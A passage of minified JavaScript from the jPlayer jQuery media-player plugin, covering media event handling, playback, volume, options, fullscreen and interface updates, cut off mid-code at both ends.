gate&&(d._updateButtons(!0),d._seeked(),d._trigger(a.jPlayer.event.playing))},!1),b.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(a.jPlayer.event.pause))},!1),b.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.waiting))},!1),b.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.seeking))},!1),b.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.seeked))},!1),b.addEventListener("volumechange",function(){c.gate&&(d.options.volume=b.volume,d.options.muted=b.muted,d._updateMute(),d._updateVolume(),d._trigger(a.jPlayer.event.volumechange))},!1),b.addEventListener("ratechange",function(){c.gate&&(d.options.defaultPlaybackRate=b.defaultPlaybackRate,d.options.playbackRate=b.playbackRate,d._updatePlaybackRate(),d._trigger(a.jPlayer.event.ratechange))},!1),b.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.suspend))},!1),b.addEventListener("ended",function(){c.gate&&(a.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1),a.each(a.jPlayer.htmlEvent,function(e,f){b.addEventListener(this,function(){c.gate&&d._trigger(a.jPlayer.event[f])},!1)})},_addAuroraEventListeners:function(b,c){var d=this;b.volume=100*this.options.volume,b.on("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress),b.duration>0&&d._trigger(a.jPlayer.event.timeupdate))},!1),b.on("ready",function(){c.gate&&d._trigger(a.jPlayer.event.loadeddata)},!1),b.on("duration",function(){c.gate&&(d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.on("end",function(){c.gate&&(d._updateButtons(!1),d._getAuroraStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.on("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(a,b){var c=0,d=0,e=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration),c=a.currentTime,d=this.status.duration>0?100*c/this.status.duration:0,"object"==typeof a.seekable&&a.seekable.length>0?(e=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=this.status.duration>0?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=a.readyState,this.status.networkState=a.networkState,this.status.playbackRate=a.playbackRate,this.status.ended=a.ended},_getAuroraStatus:function(a,b){var c=0,d=0,e=0,f=0;this.status.duration=a.duration/1e3,c=a.currentTime/1e3,d=this.status.duration>0?100*c/this.status.duration:0,a.buffered>0?(e=this.status.duration>0?a.buffered*this.status.duration/this.status.duration:100,f=this.status.duration>0?c/(a.buffered*this.status.duration):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=a.extend({},this.status,a.jPlayer.prototype.status)},_trigger:function(b,c,d){var e=a.Event(b);e.jPlayer={},e.jPlayer.version=a.extend({},this.version),e.jPlayer.options=a.extend(!0,{},this.options),e.jPlayer.status=a.extend(!0,{},this.status),e.jPlayer.html=a.extend(!0,{},this.html),e.jPlayer.aurora=a.extend(!0,{},this.aurora),e.jPlayer.flash=a.extend(!0,{},this.flash),c&&(e.jPlayer.error=a.extend({},c)),d&&(e.jPlayer.warning=a.extend({},d)),this.element.trigger(e)},jPlayerFlashEvent:function(b,c){if(b===a.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),d>0&&(e?this.pause(d):this.play(d))}this._trigger(a.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:a.jPlayer.error.VERSION,context:this.version.flash,message:a.jPlayer.errorMsg.VERSION+this.version.flash,hint:a.jPlayer.errorHint.VERSION}),this._trigger(a.jPlayer.event.repeat),this._trigger(b);if(this.flash.gate)switch(b){case a.jPlayer.event.progress:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.timeupdate:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(b);break;case a.jPlayer.event.pause:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.ended:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.click:this._trigger(b);break;case a.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:a.jPlayer.error.URL,context:c.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL});break;case a.jPlayer.event.seeking:this._seeking(),this._trigger(b);break;case a.jPlayer.event.seeked:this._seeked(),this._trigger(b);break;case a.jPlayer.event.ready:break;default:this._trigger(b)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent,this.status.currentPercentRelative=a.currentPercentRelative,this.status.currentPercentAbsolute=a.currentPercentAbsolute,this.status.currentTime=a.currentTime,this.status.duration=a.duration,this.status.remaining=a.duration-a.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(a){a===b?a=!this.status.paused:this.status.paused=!a,a?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var a="";this.css.jq.currentTime.length&&(a=this._convertTime(this.status.currentTime),a!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var b="",c=this.status.duration,d=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?b=this.status.media.duration:("number"==typeof this.status.media.duration&&(c=this.status.media.duration,d=c-this.status.currentTime),b=this.options.remainingDuration?(d>0?"-":"")+this._convertTime(d):this._convertTime(c)),b!==this.css.jq.duration.text()&&this.css.jq.duration.text(b))},_convertTime:c.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(a){return a.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(a){var b=document.createElement("div");
return b.innerHTML='<a href="'+this._escapeHtml(a)+'">x</a>',b.firstChild.href},_absoluteMediaUrls:function(b){var c=this;return a.each(b,function(a,d){d&&c.format[a]&&"data:"!==d.substr(0,5)&&(b[a]=c._qualifyURL(d))}),b},addStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[a])},removeStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[a])},setMedia:function(b){var c=this,d=!1,e=this.status.media.poster!==b.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,b=this._absoluteMediaUrls(b),a.each(this.formats,function(e,f){var g="video"===c.format[f].media;return a.each(c.solutions,function(e,h){if(c[h].support[f]&&c._validString(b[f])){var i="html"===h,j="aurora"===h;return g?(i?(c.html.video.gate=!0,c._html_setVideo(b),c.html.active=!0):(c.flash.gate=!0,c._flash_setVideo(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(i?(c.html.audio.gate=!0,c._html_setAudio(b),c.html.active=!0,a.jPlayer.platform.android&&(c.androidFix.setMedia=!0)):j?(c.aurora.gate=!0,c._aurora_setAudio(b),c.aurora.active=!0):(c.flash.gate=!0,c._flash_setAudio(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1),d=!0,!1}}),d?!1:void 0}),d?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(b.poster)&&(e?this.htmlElement.poster.src=b.poster:this.internal.poster.jq.show()),"string"==typeof b.title&&(this.css.jq.title.length&&this.css.jq.title.html(b.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",b.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",b.title)),this.status.srcSet=!0,this.status.media=a.extend({},b),this._updateButtons(!1),this._updateInterface(),this._trigger(a.jPlayer.event.setmedia)):this._error({type:a.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SUPPORT,hint:a.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(a.jPlayer.focus=this)},play:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&!this.status.paused?this.pause(a):(a="number"==typeof a?a:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):this.aurora.active?this._aurora_play(a):this.flash.active&&this._flash_play(a)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(a){a="number"==typeof a?a:0/0,this.status.srcSet?this.html.active?this._html_pause(a):this.aurora.active?this._aurora_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},tellOthers:function(b,c){var d=this,e="function"==typeof c,f=Array.prototype.slice.call(arguments);"string"==typeof b&&(e&&f.splice(1,1),a.jPlayer.prototype.destroyRemoved(),a.each(this.instances,function(){d.element!==this&&(!e||c.call(this.data("jPlayer"),d))&&this.jPlayer.apply(this,f)}))},pauseOthers:function(a){this.tellOthers("pause",function(){return this.status.srcSet},a)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100),this.status.srcSet?this.html.active?this._html_playHead(a):this.aurora.active?this._aurora_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.mutedWorker(a),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},a)},mutedWorker:function(b){this.options.muted=b,this.html.used&&this._html_setProperty("muted",b),this.aurora.used&&this._aurora_mute(b),this.flash.used&&this._flash_mute(b),this.html.video.gate||this.html.audio.gate||(this._updateMute(b),this._updateVolume(this.options.volume),this._trigger(a.jPlayer.event.volumechange))},mute:function(a){var c="object"==typeof a;c&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(a=a===b?!0:!!a,this._muted(a))},unmute:function(a){a=a===b?!0:!!a,this._muted(!a)},_updateMute:function(a){a===b&&(a=this.options.muted),a?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){this.volumeWorker(a),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},a)},volumeWorker:function(b){b=this._limitValue(b,0,1),this.options.volume=b,this.html.used&&this._html_setProperty("volume",b),this.aurora.used&&this._aurora_volume(b),this.flash.used&&this._flash_volume(b),this.html.video.gate||this.html.audio.gate||(this._updateVolume(b),this._trigger(a.jPlayer.event.volumechange))},volumeBar:function(b){if(this.css.jq.volumeBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=c.height()-b.pageY+d.top,h=c.height();this.volume(this.options.verticalVolume?g/h:e/f)}this.options.muted&&this._muted(!1)},_updateVolume:function(a){a===b&&(a=this.options.volume),a=this.options.muted?0:a,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(b){var c=this;this.options.cssSelectorAncestor=b,this._removeUiClass(),this.ancestorJq=b?a(b):[],b&&1!==this.ancestorJq.length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),a.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(b,c){var d=this;if("string"==typeof c)if(a.jPlayer.prototype.options.cssSelector[b]){if(this.css.jq[b]&&this.css.jq[b].length&&this.css.jq[b].unbind(".jPlayer"),this.options.cssSelector[b]=c,this.css.cs[b]=this.options.cssSelectorAncestor+" "+c,this.css.jq[b]=c?a(this.css.cs[b]):[],this.css.jq[b].length&&this[b]){var e=function(c){c.preventDefault(),d[b](c),d.options.autoBlur?a(this).blur():a(this).focus()};this.css.jq[b].bind("click.jPlayer",e)}c&&1!==this.css.jq[b].length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[b],message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[b].length+" found for "+b+" method.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_METHOD,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:a.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:a.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:a.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(a){this.options.toggleDuration&&(this.options.captureDuration&&a.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(b){if(this.css.jq.seekBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=100*e/f;this.playHead(g)}},playbackRate:function(a){this._setOption("playbackRate",a)},playbackRateBar:function(b){if(this.css.jq.playbackRateBar.length){var c,d,e=a(b.currentTarget),f=e.offset(),g=b.pageX-f.left,h=e.width(),i=e.height()-b.pageY+f.top,j=e.height();c=this.options.verticalPlaybackRate?i/j:g/h,d=c*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(d)}},_updatePlaybackRate:function(){var a=this.options.playbackRate,b=(a-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*b+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(a){var b="object"==typeof a;this._loop(b&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(b){this.options.loop!==b&&(this.options.loop=b,this._updateButtons(),this._trigger(a.jPlayer.event.repeat))},option:function(c,d){var e=c;if(0===arguments.length)return a.extend(!0,{},this.options);if("string"==typeof c){var f=c.split(".");if(d===b){for(var g=a.extend(!0,{},this.options),h=0;h<f.length;h++){if(g[f[h]]===b)return this._warning({type:a.jPlayer.warning.OPTION_KEY,context:c,message:a.jPlayer.warningMsg.OPTION_KEY,hint:a.jPlayer.warningHint.OPTION_KEY}),b;g=g[f[h]]}return g}e={};for(var i=e,j=0;j<f.length;j++)j<f.length-1?(i[f[j]]={},i=i[f[j]]):i[f[j]]=d}return this._setOptions(e),this},_setOptions:function(b){var c=this;return a.each(b,function(a,b){c._setOption(a,b)}),this},_setOption:function(b,c){var d=this;switch(b){case"volume":this.volume(c);break;case"muted":this._muted(c);break;case"globalVolume":this.options[b]=c;break;case"cssSelectorAncestor":this._cssSelectorAncestor(c);break;case"cssSelector":a.each(c,function(a,b){d._cssSelector(a,b)});break;case"playbackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",c),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",c),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[b]=c=this._limitValue(c,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[b]!==c){var e=a.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!e||e&&!this.status.waitForPlay)&&(e||(this.options[b]=c),c?this._requestFullscreen():this._exitFullscreen(),e||this._setOption("fullWindow",c))}break;case"fullWindow":this.options[b]!==c&&(this._removeUiClass(),this.options[b]=c,this._refreshSize());break;case"size":this.options.fullWindow||this.options[b].cssClass===c.cssClass||this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[b].cssClass!==c.cssClass&&this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"autohide":this.options[b]=a.extend({},this.options[b],c),this._updateAutohide();break;case"loop":this._loop(c);break;case"remainingDuration":this.options[b]=c,this._updateInterface();break;case"toggleDuration":this.options[b]=c;break;case"nativeVideoControls":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[b]=a.extend({},this.options[b],c),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[b]!==c&&(this.options[b]=c,c?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[b]=a.extend({},this.options[b],c);break;case"keyEnabled":this.options[b]=c,c||this!==a.jPlayer.focus||(a.jPlayer.focus=null);break;case"keyBindings":this.options[b]=a.extend(!0,{},this.options[b],c);break;case"audioFullScreen":this.options[b]=c;break;case"autoBlur":this.options[b]=c}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(a.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b="mousemove.jPlayer",c=".jPlayerAutohide",d=b+c,e=function(b){var c,d,e=!1;"undefined"!=typeof a.internal.mouse?(c=a.internal.mouse.x-b.pageX,d=a.internal.mouse.y-b.pageY,e=Math.floor(c)>0||Math.floor(d)>0):e=!0,a.internal.mouse={x:b.pageX,y:b.pageY},e&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(c),this.css.jq.gui.unbind(c),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(d,e),this.css.jq.gui.bind(d,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var b=this,c=a.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){b._fullscreenchange()}),document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var b=a.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(b.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!a.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var b=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.requestFullscreen(b)},_exitFullscreen:function(){var b,c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.exitFullscreen(b)},_html_initMedia:function(b){var c=a(this.htmlElement.media).empty();a.each(b.track||[],function(a,b){var d=document.createElement("track");d.setAttribute("kind",b.kind?b.kind:""),d.setAttribute("src",b.src?b.src:""),d.setAttribute("srclang",b.srclang?b.srclang:""),d.setAttribute("label",b.label?b.label:""),b.def&&d.setAttribute("default",b.def),c.append(d)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(a.jPlayer.event.timeupdate)},_html_setFormat:function(b){var c=this;a.each(this.formats,function(a,d){return c.html.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0})},_html_setAudio:function(a){this._html_setFormat(a),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=a;else if(isNaN(a))c.play();else{this.internal.cmdsIgnored&&c.play();try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a,c.play()}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250))}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.play=!1,a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),c.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=a;else if(!isNaN(a))try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250))}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,c=this.htmlElement.media;this._html_load();try{if("object"==typeof c.seekable&&c.seekable.length>0)c.currentTime=a*c.seekable.end(c.seekable.length-1)/100;else{if(!(c.duration>0)||isNaN(c.duration))throw"e";c.currentTime=a*c.duration/100}}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(a,b){this.html.audio.available&&(this.htmlElement.audio[a]=b),this.html.video.available&&(this.htmlElement.video[a]=b)},_aurora_setAudio:function(b){var c=this;a.each(this.formats,function(a,d){return c.aurora.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0}),this.aurora.player=new 